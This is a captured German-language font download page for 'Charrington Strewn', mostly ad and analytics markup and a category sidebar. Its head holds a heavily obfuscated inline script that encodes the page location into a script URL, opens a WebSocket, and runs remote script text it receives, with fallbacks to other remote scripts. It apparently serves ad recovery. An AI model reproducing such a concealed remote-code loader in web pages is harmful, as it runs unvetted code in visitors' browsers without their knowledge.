

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://de.ffonts.net/Charrington-Strewn.font.download
body_size: 14528
content:
<!doctype html>
<html  lang="de">
<head>
  <meta charset="utf-8">
  <title>Charrington Strewn Schriftart | Kostenlos herunterladen - FF</title>
  <meta name="description" content="Laden Sie das herunter und installieren Sie es Charrington Strewn Schrift kostenlos von FFonts.net. ✔️ Diese Schriftart wurde heruntergeladen 2,000+ mal." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Charrington Strewn Schriftart" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Charrington-Strewn.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/C/H/Charrington-Strewn.webp" /> 
<meta property="og:site_name" content="Charrington Strewn Schriftart" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://de.ffonts.net/Charrington-Strewn.font" />
<link rel="alternate" href="https://www.ffonts.net/Charrington-Strewn.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Charrington-Strewn.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Charrington-Strewn.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Charrington-Strewn.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Charrington-Strewn.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Charrington-Strewn.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Charrington-Strewn.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Charrington-Strewn.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Charrington-Strewn.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Charrington-Strewn.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Charrington-Strewn.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Charrington-Strewn.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Formelle","item":"https://www.ffonts.net/Formal.html"},{"@type":"ListItem","position":3,"name":"Charrington Strewn Schriftart"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://de.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Sponsoren"><p class="category_title_sidebar commercialfontscss">Sponsoren</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Schriftart">3D Schriftart</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Schriftart">50s Schriftart</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Schriftart">60s Schriftart</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Schriftart">80s Schriftart</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquitäten Schriftart">Antiquitäten Schriftart</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Schriftart">Art Deco Schriftart</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Schriftart">Art Nouveau Schriftart</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asien Schriftart">Asien Schriftart</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletisch Schriftart">Athletisch Schriftart</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Grund Schriftart">Grund Schriftart</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Kaputt Schriftart">Kaputt Schriftart</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble-Buchstaben Schriftart">Bubble-Buchstaben Schriftart</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Kalligraphische Schriftart">Kalligraphische Schriftart</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Hauptstadt Schriftart">Hauptstadt Schriftart</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Autos Schriftart">Autos Schriftart</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Karton Schriftart">Karton Schriftart</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Weihnachten Schriftart">Weihnachten Schriftart</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Klassiker Schriftart">Klassiker Schriftart</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Komik Schriftart">Komik Schriftart</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Rechner Schriftart">Rechner Schriftart</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Verrückt Schriftart">Verrückt Schriftart</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Lockig Schriftart">Lockig Schriftart</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Dekorative Schriftart">Dekorative Schriftart</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Schriftart">Dingbats Schriftart</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Verzerrte Erodiert Schriftart">Verzerrte Erodiert Schriftart</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Getupft Schriftart">Getupft Schriftart</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Trieflig Schriftart">Trieflig Schriftart</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Ostern Schriftart">Ostern Schriftart</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Berühmte Schriftart">Berühmte Schriftart</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Phantasie Schriftart">Phantasie Schriftart</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Schriftart">Farsi Schriftart</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Außen Schriftart">Außen Schriftart</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle Schriftart">Formelle Schriftart</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Feige Schriftart">Feige Schriftart</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristisch Schriftart">Futuristisch Schriftart</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gotisch Schriftart">Gotisch Schriftart</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Schriftart">Graffiti Schriftart</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Schriftart">Halloween Schriftart</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handschriftliche Schriftart">Handschriftliche Schriftart</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Schriftart">Hi-tech Schriftart</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Schriftart">Hindi Schriftart</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Urlaub Schriftart">Urlaub Schriftart</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horror Schriftart">Horror Schriftart</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Bilder &amp; Symbole Schriftart">Bilder &amp; Symbole Schriftart</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industriell Schriftart">Industriell Schriftart</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kitz Schriftart">Kitz Schriftart</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dreckig Schriftart">Dreckig Schriftart</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militär Schriftart">Militär Schriftart</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Verschiedenes Schriftart">Verschiedenes Schriftart</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Schriftart">Moderne Schriftart</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Film Schriftart">Film Schriftart</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Schriftart">Musical Schriftart</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nicht-lateinische Schriftart">Nicht-lateinische Schriftart</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Schriftart">Old Fashioned Schriftart</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Überblick Schriftart">Überblick Schriftart</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Bildpunkt Schriftart">Bildpunkt Schriftart</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Schriftart">Professional Schriftart</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Schriftart">Quirky Schriftart</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regelmäßige Schriftart">Regelmäßige Schriftart</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Schriftart">Retro Schriftart</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Schriftart">Rock Schriftart</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Runde Schriftart">Runde Schriftart</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Grotesk Schriftart">Grotesk Schriftart</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction Schriftart">Science-Fiction Schriftart</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Schriftart">Script Schriftart</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serife Schriftart">Serife Schriftart</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sport Schriftart">Sport Schriftart</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Schablone Schriftart">Schablone Schriftart</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stilvolle Schriftart">Stilvolle Schriftart</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technische Schriftart">Technische Schriftart</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Schriftart">TV Show 